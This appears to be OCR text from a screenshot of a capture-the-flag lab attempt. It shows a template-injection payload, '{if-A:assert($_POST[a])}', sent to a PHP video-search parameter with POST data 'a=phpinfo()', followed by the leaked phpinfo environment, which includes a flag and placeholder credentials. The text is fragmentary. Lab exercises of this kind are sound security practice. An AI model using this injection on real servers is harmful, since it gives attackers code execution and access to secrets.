 不安全 | 118.193.36.37:15113/index.php?m=vod-search&wd={if-A:assert($_POST[a])}{endif-A}
3
33
1
flag 2/15
ar Performance Memory »
Compiled Version 1.2.8
Linked Version 1.2.8
Directive Local Value Master Value
zlib.output_compression Off Off
zlib.output_compression_level -1 -1
zlib.output_handler no value no value
Additional Modules
Module Name
sysvsem
sysvshm
Environment
Variable Value
HOSTNAME ea1a2fe4a215
vul_flag flag-{bmh5519374b-a601-436f-ac33-dc1aa75fddbe}
WP_ADMIN_PASSWORD secret
MYSQL_WP_PASSWORD secret
APACHE_RUN_DIR /var/run/apache2
WP_ADMIN_USER admin_user
WP_TITLE WordPress Demo
APACHE_PID_FILE /var/run/apache2/apache2.pid
MYSQL_WP_USER WordPress
WP_ADMIN_EMAIL test@test.com
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR /var/lock/apache2
LANG C
WP_URL localhost
Load URL
Split URL
Execute
http://118.193.36.37:15113/index.php?m=vod-search&wd={i
A:assert($_POST[a])}{endif-A}
Post data Referer User Agent Cookies
a=phpinfo()
Console What's New Network conditions Issues
Include third-party cookie issues
No issues detected so far